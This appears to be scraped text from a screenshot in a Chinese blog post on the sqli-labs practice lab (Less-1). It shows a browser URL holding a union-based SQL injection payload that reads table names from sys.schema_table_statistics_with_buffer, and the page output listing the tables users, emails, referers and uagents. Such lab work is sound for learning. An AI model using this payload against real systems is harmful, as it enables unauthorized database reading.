 不安全 | 192.168.91.132/sqli-labs/Less-1/?id=-1%27%20union%20all--+x%0Aselect%201,2,group_concat(table_name)from%20sys.schema_table_statistics_with_buffer%20w...
应用 安全论坛 应急响应中心平台 一些网站 ctf 资料 博客 在线工具
Welcome Dhakkan
Your Login name:2
Your Password:users,emails,referers,uagents
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_45521281